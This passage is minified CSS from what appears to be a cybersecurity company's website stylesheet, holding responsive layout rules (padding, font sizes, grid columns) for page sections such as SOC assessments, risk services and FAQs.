12px}.contact_component_new{padding:.25rem}.heading_special_inside_form-qsr{font-size:26px;line-height:32px}.two_special_link_blocks_before_form-qsr{flex-direction:column}.section_the_challenge-qsr{padding-bottom:40px}.heading_the_challenge-qsr{font-size:26px;line-height:34px}.section_numbers-qsr{padding-top:40px;padding-bottom:40px}.three_boxes_numbers-qsr{grid-row-gap:24px;flex-direction:column}.box_numbers-qsr{grid-row-gap:8px;max-width:none}.heading_box_number-qsr{font-size:40px;line-height:1}.section_the_solution-qsr{padding-top:40px;padding-bottom:40px}.subheading_solutions-qsr{font-size:22px;line-height:28px}.heading_the_solutions-qsr{font-size:26px;line-height:34px}.section_the-results-qsr{padding-top:40px;padding-bottom:40px}.right_side_special_green_text-qsr{padding:24px}.heading_cta-qsr{font-size:26px;line-height:34px}.button_first_cta-qsr,.button_second_cta-qsr{font-size:16px;line-height:1.2}.breach-form_component{padding:.25rem}.container_hero-equipment{grid-row-gap:16px}.heading_hero-equipment{font-size:44px;line-height:40px}.heading_special_inside_form-equipment{font-size:26px;line-height:32px}.padding-section-lp{padding-bottom:4rem}.checkbox-grid{grid-column-gap:1rem;grid-row-gap:.75rem;grid-template-columns:1fr;margin-top:1rem}.new-heading-1,.new-heading-1.gradient{font-size:2.5rem}.new-heading-1.gradient{font-size:2.5rem}.new-heading-1.text-color-cyan-coblat-blue-2{font-size:1.875rem;line-height:124%}.new-heading-2{font-size:1.75rem}.new-heading-3{font-size:1.5rem}.new-heading-4,.new-heading-5{font-size:1.25rem}.paragraph-s.in-hero{min-height:auto}.hero-grid.cybersecurity{z-index:10;z-index:10;position:relative}.text-section-wrapper.resources._2{padding-bottom:0}.services-wrapper._3way{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.gradient-background{border-radius:16px}.content-wrapper,.content-wrapper.small-grid,.content-wrapper.small-grid{border-radius:16px;padding:1rem}.learn-more-link{margin-top:24px}.resources-card{max-width:none}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:auto}.faq1_question{padding-top:1rem;padding-bottom:1rem}.stay-in-the-know-section.blog-wrap{max-width:none}.filter-section.blog{padding-top:0}.faq1_question-new{padding-top:1rem;padding-bottom:1rem}.faq1_icon-wrapper-new{width:1.75rem}._100.absolute.is-mobile{display:inline-block}._100.absolute.is-desktop{display:none}.press-hero.resources{margin-top:-4rem}.faq6_icon-wrapper{width:1.75rem}.faq6_question{padding:1rem 1.25rem}.faq6_answer{padding-left:1.25rem;padding-right:1.25rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.rich_text_class h1{font-size:3rem}.rich_text_class h2{font-size:2rem}.rich_text_class h3{font-size:1.75rem}.rich_text_class h4{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem}.rich_text_class h5{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem}.rich_text_class h6{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.rich_text_class blockquote{font-size:1.125rem}.related-press{grid-template-columns:1fr 1fr}.div-block-6{padding-top:0}.faq1_question-2{padding-top:1rem;padding-bottom:1rem}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.text-container.testimonial{padding-top:3rem}.tab-link-mss{height:3.6rem;font-size:1rem}.content-icon-grid{grid-template-columns:1fr;padding-top:1.5rem}.case-collection{grid-template-columns:1fr}.resources-card-2{max-width:none}.learn-more-link-2{margin-top:24px}.gradient-none{font-size:2.5rem}.first-collection-wrapper{padding:0}.the-text-wrapper{width:100%}.testimonial-wrapper{margin-top:2rem}.slider-grid{flex-flow:column;display:flex}.testimonial-image{order:1}.testimonial-content-wrapper{order:-1}.right-arrow-slider.new{inset:auto 1rem 1rem auto;inset:auto 1rem 1rem auto}.left-arrow-slider{width:2.5rem}.left-arrow-slider.new{inset:auto 3.7rem 1rem auto;inset:auto 3.7rem 1rem auto}.faq6_icon-wrapper-2{width:1.75rem}.faq-question,.faq-answers{padding:0}.navigation-button-group{display:none}.navigation._2025{padding-left:1.25rem;padding-right:1.25rem}.drop-down-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.drop-down-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.nav-dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.nav-bar-container{padding-left:2rem;padding-right:2rem;overflow:auto}.lasttt{max-width:none}.faq-text{padding-top:1rem;padding-bottom:1rem}.faq-icon-wrapper{width:1.75rem}.spacer-small-2{padding-top:1.25rem}.inudstries-collection{margin-top:1rem}.collection-list-9{flex-flow:column;display:flex}.blog-header{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h2{font-size:1.75rem}.rich_text_class-copy h3{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h6{font-size:1.125rem}.cta-content-wrapper-text{max-width:none;left:1rem}.new-heading-h2,.new-heading-h2.gradient,.new-heading-h2.gradient{font-size:2.5rem}.form-text-block{padding:2rem}.big-button-text{font-size:1.25rem}.form-block-wrapper{padding:2rem}.form-center-aligned-header{justify-content:flex-start;align-items:flex-start}.download-call-out.text-font-poppins{font-size:1.5rem}.absolute-bg-background-mobile{display:inline-flex}.soc-assessments{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.richwrapper{padding-left:2rem;padding-right:2rem}.new-navbar_featured-card{grid-template-columns:1fr}.resource-form-w{padding:var(--s);height:21.5rem}.actionslink.text-color-white{order:9999}.ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.hero-section{padding:0}.hero-section-wrapper{padding-top:1rem}.button-wrapper-lm{padding-top:1.5rem}.hero-content-card._2nd-section{align-items:flex-start;height:auto;padding:1rem}.inner-section-padding{padding-top:3rem}.cy-section-grid{margin-top:3rem}.lm-image-block{z-index:9;height:29.2rem;display:none;position:absolute;inset:0% 0% auto}.card-wrapper-block{grid-column-gap:2rem;grid-row-gap:2rem}.inner-header-txt{max-width:none}.hero-logo-grid{grid-template-columns:1fr 1fr;place-items:center}.cta-grid{grid-column-gap:0rem;grid-row-gap:0rem}.the-cta-block-wrapper{padding:1rem}.stats-block-wrapper{grid-row-gap:2rem;grid-template-columns:1fr}.testimonial-block-wrapper{padding:1rem}.testimonial-block-image{order:1}.testimonial-details{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.inda-button{padding-right:var(--_spacing-sizing---padding--card-padding-small)}.collection-list-12{grid-template-columns:1fr}.resources-grid-block{margin-top:3rem}.image-block-5-4.hidden-desktop{display:block;overflow:visible}.absolute-bg-4-3-image{padding-left:1rem;padding-right:1rem}.footer-space-vetween-element{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.link-group.text-color-white{flex-flow:column}.div-block-27{grid-template-columns:1fr}.second-section-card-block{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;display:flex}.stats-list-wrapper{grid-template-columns:1fr}.hero-mobile-image{width:100%;display:block;position:absolute;inset:auto 0% 20%}.abs-image-second-section,.compliance-image,.left-graident{display:none}.resources-grid-block-3{margin-top:3rem}.padding-global-lm{padding-left:2rem;padding-right:2rem}.container-large-lm,.container-large-lm.is-full-height._1rem-padding,.container-large-lm.is-full-height._1rem-padding,.container-large-lm.is-full-height._1rem-padding{padding-left:0;padding-right:0}.hero-section-lm{padding:0}.resources-grid-block-4{margin-top:3rem}.hero-desktop-image-lm{width:auto;display:none;position:absolute;inset:auto 0% 20%}.hero-mobile-image-4{z-index:4;width:100%;display:block;position:absolute;inset:auto 0% -60%}.left-graident-4{display:none}.padding-global-9{padding-left:2rem;padding-right:2rem}.container-large-5{padding-left:0;padding-right:0}.collection-list-13{grid-template-columns:1fr}.inda-button-2{padding-right:1.5rem}.container-large-6{padding-left:0;padding-right:0}.padding-global-10{padding-left:2rem;padding-right:2rem}.container-large-7{padding-left:0;padding-right:0}.ut-type-2:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-2:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-2:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-2:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.ut-type-3:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-3:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-3:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-3:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-13{padding-left:2rem;padding-right:2rem}.container-large-10,.container-large-10.is-full-height._1rem-padding,.container-large-10.is-full-height._1rem-padding,.container-large-10.is-full-height._1rem-padding{padding-left:0;padding-right:0}.hero-section-4{padding:0}.hero-section-wrapper-5{padding-top:1rem}.resources-grid-block-5{margin-top:3rem}.hero-desktop-image-4{width:auto;display:none;position:absolute;inset:auto 0% 20%}.hero-mobile-image-5{z-index:4;width:100%;display:block;position:absolute;inset:auto 0% -60%}.left-graident-5{display:none}.text-size-large-lm{font-size:1.25rem}.container-large-auto-lm{padding-left:0;padding-right:0}.navigation-2._2025{padding-left:1.25rem;padding-right:1.25rem}.padding-global-15{padding-left:2rem;padding-right:2rem}.container-large-12{padding-left:0;padding-right:0}.actionslink-2.text-color-white-3{order:9999}.footer-space-vetween-element-2{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.link-group-2.text-color-white-3{flex-flow:column}.div-block-30{grid-template-columns:1fr}._100-4.absolute.is-mobile{display:inline-block}._100-4.absolute.is-desktop{display:none}.padding-global-16{padding-left:2rem;padding-right:2rem}.container-large-13{padding-left:0;padding-right:0}.padding-section-medium-3{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-2{padding:1.25rem}.margin-medium-2{margin:1.25rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-2,.grid-3x1-2{grid-template-columns:1fr}.stats-content_wrapper-2.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-2{top:2rem}.search-input-4{width:25rem}.navigation-button-group-2{display:none}.drop-down-toggle-2{color:var(--copy-of-viking-cloud---project---space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.drop-down-toggle-2.w--open{background-color:#f9fafb;border-radius:.5rem}.nav-dropdown-list-2.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.nav-bar-container-2{padding-left:2rem;padding-right:2rem;overflow:auto}.new-navbar_featured-card-2{grid-template-columns:1fr}.ut-type-4:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-4:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-4:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-4:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-20{padding-left:2rem;padding-right:2rem}.container-large-16{padding-left:0;padding-right:0}.padding-section-medium-6{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-3{padding:1.25rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-3{padding-top:2rem;padding-bottom:2rem}.grid-2x1-3{grid-template-columns:1fr}.stats-image-3{top:2rem}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}.statement-wrapper-2.is-ch-large{justify-content:flex-end}.fs_accordion-2_label-2{max-width:38ch;font-size:1rem}._2-faq_accordion_body-2{padding-right:1rem}._2-faq_accordion_header-2{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-2.is-active-accordion{bottom:0}._2-faq_accordion_content-2{padding-left:0}.scanning-solutions-image-2{top:3.125rem}.grid-2x2-2{grid-template-columns:1fr}.managed-scanning-image-2{top:2rem}.grid-2-1{grid-template-columns:1fr}.padding-global-21{padding-left:2rem;padding-right:2rem}.container-large-17{padding-left:0;padding-right:0}.padding-section-large-4{padding-top:4rem;padding-bottom:4rem}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-4{padding-top:2rem;padding-bottom:2rem}.grid-2x1-4{grid-template-columns:1fr}.stats-image-4{top:2rem}.padding-global-22,.padding-global-23{padding-left:2rem;padding-right:2rem}.container-large-18{padding-left:0;padding-right:0}.padding-section-large-5{padding-top:4rem;padding-bottom:4rem}.padding-section-medium-7{padding-top:3.125rem;padding-bottom:3.125rem}.margin-medium-3{margin:1.25rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-5{padding-top:2rem;padding-bottom:2rem}.grid-2x1-5{grid-template-columns:1fr}.stats-content_wrapper-5.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-5{top:2rem}.padding-global-24{padding-left:2rem;padding-right:2rem}.margin-large-2{margin:1.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.section_risk-services-2{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.grid-4x1-2{grid-template-columns:1fr}.network-security-image-2{top:2rem}.padding-section-medium-8{padding-top:3.125rem;padding-bottom:3.125rem}.container-large-19{padding-left:0;padding-right:0}.grid-2x1-6{grid-template-columns:1fr}.padding-global-25{padding-left:2rem;padding-right:2rem}.container-large-20{padding-left:0;padding-right:0}.text-size-large-3{font-size:1.25rem}.padding-section-medium-9{padding-top:3.125rem;padding-bottom:3.125rem}.hero-section-6{padding:0}.margin-medium-4{margin:1.25rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-6{padding-top:2rem;padding-bottom:2rem}.grid-2x1-7,.grid-3x1-3{grid-template-columns:1fr}.fs_accordion-2_label-3{max-width:38ch;font-size:1rem}.margin-xlarge-2{margin:2rem}.logos_component-2{grid-column-gap:6rem;grid-row-gap:6rem}.logos_component-2.is-5{grid-template-columns:auto auto}.trusted-commerce-badge-2{width:100%;margin-right:-2.5rem}.trusted-commerce-badge-2.box-shadow{margin-right:auto}.validation-content-2{height:20rem}._100-7.absolute.is-mobile{display:inline-block}._100-7.absolute.is-desktop{display:none}.padding-global-26{padding-left:2rem;padding-right:2rem}.container-large-21{padding-left:0;padding-right:0}.padding-section-medium-10{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-4{padding:1.25rem}.testimonial-wrapper-3{margin-top:2rem}.right-arrow-2-4.new{inset:auto 1rem 1rem auto;inset:auto 1rem 1rem auto}.left-arrow-2-4{width:2.5rem}.left-arrow-2-4.new{inset:auto 3.7rem 1rem auto;inset:auto 3.7rem 1rem auto}.padding-section-medium-11{padding-top:3.125rem;padding-bottom:3.125rem}.padding-global-27{padding-left:2rem;padding-right:2rem}.padding-section-large-6{padding-top:4rem;padding-bottom:4rem}.container-large-auto-3{padding-left:0;padding-right:0}.margin-medium-5{margin:1.25rem}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-7{padding-top:2rem;padding-bottom:2rem}.grid-2x1-8,.grid-3x1-4{grid-template-columns:1fr}.stats-content_wrapper-6.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-6{top:2rem}.ut-type-6:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-6:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-6:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-6:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-28{padding-left:2rem;padding-right:2rem}.container-large-22{padding-left:0;padding-right:0}.container-large-22.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-3{overflow:clip}.padding-section-medium-12{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-8{padding-top:2rem;padding-bottom:2rem}.grid-2x1-9{grid-template-columns:1fr}.margin-xlarge-3{margin:2rem}.grid-3x1-5{grid-template-columns:1fr}.section_capabilities-2{background-position:101% 100%,5px 0;background-size:6rem,2rem}.padding-section-quote-2{padding-top:2rem;padding-bottom:2rem}.experience-image-2{top:2rem}.compliance-partner-image-2{top:3.125rem}.padding-global-29{padding-left:2rem;padding-right:2rem}.container-large-23{padding-left:0;padding-right:0}.container-large-23.is-quote-section{background-position:10px 30px;background-size:4rem}.text-size-large-4{font-size:1.25rem}.main-wrapper-4{overflow:clip}.padding-section-medium-13{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-9{padding-top:2rem;padding-bottom:2rem}.grid-2x1-10{grid-template-columns:1fr}.stats-image-7{top:2rem}.section_risk-services-3{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.grid-3x1-6{grid-template-columns:1fr}.padding-section-quote-3{padding-top:2rem;padding-bottom:2rem}.testimonial-block-wrapper-2{padding:1rem}.testimonial-block-image-2{order:1}.testimonial-details-2{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.section_risk-management-2{background-position:100% 46%}.soc-assessments-2{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-global-30{padding-left:2rem;padding-right:2rem}.container-large-24{padding-left:0;padding-right:0}.container-large-24.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-5{overflow:clip}.padding-section-medium-14{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-10{padding-top:2rem;padding-bottom:2rem}.grid-2x1-11{grid-template-columns:1fr}.stats-image-8{top:2rem}.section_risk-services-4{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-section-quote-4{padding-top:2rem;padding-bottom:2rem}.data-privacy-image-2{top:2rem}.padding-global-31{padding-left:2rem;padding-right:2rem}.container-large-25{padding-left:0;padding-right:0}.padding-section-large-7{padding-top:4rem;padding-bottom:4rem}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-11{padding-top:2rem;padding-bottom:2rem}.grid-2x1-12{grid-template-columns:1fr}.stats-image-9{top:2rem}.padding-global-32{padding-left:2rem;padding-right:2rem}.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-6{overflow:clip}.padding-section-medium-15{padding-top:3.125rem;padding-bottom:3.125rem}.section_risk-services-5{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-section-quote-5{padding-top:2rem;padding-bottom:2rem}.data-privacy-image-3{top:2rem}.padding-global-33{padding-left:2rem;padding-right:2rem}.container-large-26{padding-left:0;padding-right:0}.main-wrapper-7{overflow:clip}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-12{padding-top:2rem;padding-bottom:2rem}.grid-2x1-13{grid-template-columns:1fr}.stats-image-10{top:2rem}.padding-global-34{padding-left:2rem;padding-right:2rem}.container-large-27{padding-left:0;padding-right:0}.cta-grid-2{grid-column-gap:0rem;grid-row-gap:0rem}.the-cta-block-wrapper-2{padding:1rem}.absolute-bg-4-3-image-2{padding-left:1rem;padding-right:1rem}.padding-global-35{padding-left:2rem;padding-right:2rem}.container-large-28{padding-left:0;padding-right:0}.main-wrapper-8{overflow:clip}.padding-section-medium-16{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-13{padding-top:2rem;padding-bottom:2rem}.grid-2x1-14{grid-template-columns:1fr}.stats-image-11{top:2rem}.grid-2x2-3{grid-template-columns:1fr}.margin-xlarge-5{margin:2rem}.section_capabilities-3{background-position:101% 100%,5px 0;background-size:6rem,2rem}.padding-global-36{padding-left:2rem;padding-right:2rem}.container-large-29{padding-left:0;padding-right:0}.main-wrapper-9{overflow:clip}.padding-section-medium-17{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-15{grid-template-columns:1fr}.margin-xlarge-6{margin:2rem}.grid-3x1-7{grid-template-columns:1fr}.new-heading-5-2{font-size:1.25rem}.padding-global-37{padding-left:2rem;padding-right:2rem}.container-large-30{padding-left:0;padding-right:0}.padding-section-large-8{padding-top:4rem;padding-bottom:4rem}.main-wrapper-10{overflow:clip}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16{grid-template-columns:1fr}.margin-medium-6{margin:1.25rem}.padding-global-38{padding-left:2rem;padding-right:2rem}.container-large-31{padding-left:0;padding-right:0}.main-wrapper-11{overflow:clip}.padding-section-medium-18{padding-top:3.125rem;padding-bottom:3.125rem}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small.max-width{max-width:none;margin:0}.hero-section-7{padding:0}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-14{padding-top:2rem;padding-bottom:2rem}.grid-2x1-17{grid-template-columns:1fr}.statement-wrapper-5.callout{margin-right:0;padding-right:2rem}.fs_accordion-2_label-4{max-width:38ch;font-size:1rem}.grid-3x1-8{grid-template-columns:1fr}.heading-style-h2-2{font-size:2rem}.team_card-2.more-narrow{width:auto}.team-card_content-2{padding-left:0}.exec-team_component-2{grid-template-columns:1fr}.exec-team_component-2.narrow.exec-team-xs.new{flex-flow:column;display:flex}.feature-wrapss-2{padding:0 2rem}.div-block-33{flex-flow:column}.grade-b-text-2{height:16rem;margin-top:-40px}.ccs-header-2{align-self:center}.padding-global-39{padding-left:2rem;padding-right:2rem}.container-large-32{padding-left:0;padding-right:0}.main-wrapper-12{overflow:clip}.padding-section-medium-19{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-15{padding-top:2rem;padding-bottom:2rem}.grid-3x1-9{grid-template-columns:1fr}.padding-global-40{padding-left:2rem;padding-right:2rem}.container-large-33{padding-left:0;padding-right:0}.container-large-33.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-13{overflow:clip}.padding-section-medium-20{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-16{padding-top:2rem;padding-bottom:2rem}.grid-2x1-18{grid-template-columns:1fr}.fs_accordion-2_label-5{max-width:38ch;font-size:1rem}.stats-content_wrapper-12.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-12{top:2rem}.padding-section-quote-6{padding-top:2rem;padding-bottom:2rem}.grid-2x1-19{grid-template-columns:1fr}.web-risk-image-2-2{top:3.125rem}.resource-form-w-2{padding:var(--copy-of-viking-cloud---project---s);height:21.5rem}.ut-type-7:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-7:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-7:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-7:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.ut-type-9:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-9:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-9:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-9:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-41{padding-left:2rem;padding-right:2rem}.container-large-34{padding-left:0;padding-right:0}.main-wrapper-14{overflow:clip}.padding-section-medium-21{padding-top:3.125rem;padding-bottom:3.125rem}.hero-section-8{padding:0}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-17{padding-top:2rem;padding-bottom:2rem}.fs_accordion-2_label-6{max-width:38ch;font-size:1rem}._2-faq_accordion_body-3{padding-right:1rem}._2-faq_accordion_header-3{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-3.is-active-accordion{bottom:0}._2-faq_accordion_content-3{padding-left:0}.grid-3x1-10{grid-template-columns:1fr}.section_capabilities-4{background-position:101% 100%,5px 0;background-size:6rem,2rem}.section_lottie-2.center{height:35rem}.section_mission-2{padding-top:6rem}.mission_component-2{padding:.9rem}.max-width-xmedium-2.align-center-mobile{text-align:center;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.map_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.legend-wrapper-2{text-align:center}.patent-lottie-wrapper-2{margin-bottom:0%}.patent-lottie-2{margin-top:-8%}.white-overlay-2{display:none}.ai-srction-wrapper-2{padding:1rem 1rem 3.75rem}.ai-section-hero-wrapper-2.max-width-large-13{margin-top:0}.ai-section-hero-wrapper-2.max-width-large-13.tow{margin-top:2rem}.padding-global-42{padding-left:2rem;padding-right:2rem}.container-large-35{padding-left:0;padding-right:0}.main-wrapper-15{overflow:clip}.padding-section-medium-22{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-18{padding-top:2rem;padding-bottom:2rem}.grid-2x1-20{grid-template-columns:1fr}.margin-xlarge-10{margin:2rem}.globe_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.join-team-image-2-2,.join-team-image-1-2{top:3.125rem}.join-team-image-3-2{top:2rem}.join-team-image-4-2{top:3.125rem}.padding-global-43{padding-left:2rem;padding-right:2rem}.container-large-36{padding-left:0;padding-right:0}.main-wrapper-16{overflow:clip}.padding-section-medium-23{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-21{grid-template-columns:1fr}.statement-wrapper-8.is-ch-large{justify-content:flex-end}.fs_accordion-2_label-7{max-width:38ch;font-size:1rem}._2-faq_accordion_body-4{padding-right:1rem}._2-faq_accordion_header-4{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-4.is-active-accordion{bottom:0}._2-faq_accordion_content-4{padding-left:0}.stats-content_wrapper-13.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.section_white-18.is-asgard-platform{background-size:3rem}.margin-large-3{margin:1.5rem}.margin-medium-7{margin:1.25rem}.subcategory-hero-content-wrapper-2{padding:1.5rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44{padding-left:2rem;padding-right:2rem}.container-large-37{padding-left:0;padding-right:0}.hero-section-9{padding:0}.padding-global-45{padding-left:2rem;padding-right:2rem}.container-large-38{padding-left:0;padding-right:0}.ut-type-11:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-11:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-11:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-11:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-46{padding-left:2rem;padding-right:2rem}.container-large-39{padding-left:0;padding-right:0}._2-col-content-3.expert-spotlight{order:9999;padding-left:0;padding-right:0}.padding-global-47{padding-left:2rem;padding-right:2rem}.container-large-40{padding-left:0;padding-right:0}.spotlight-grid{flex-flow:column;grid-template-columns:.5fr 1fr;display:flex}.padding-global-48{padding-left:2rem;padding-right:2rem}.container-large-41{padding-left:0;padding-right:0}.ut-type-14:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-14:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-14:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-14:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-49{padding-left:2rem;padding-right:2rem}.container-large-42{padding-left:0;padding-right:0}._2-col-content-6.expert-spotlight{order:9999;padding-left:0;padding-right:0}.employee-section{flex-flow:column;display:flex}.image-spot-wrap{display:flex}.padding-global-50{padding-left:2rem;padding-right:2rem}.container-large-43{padding-left:0;padding-right:0}.container-large-43.is-quote-section{background-position:10px 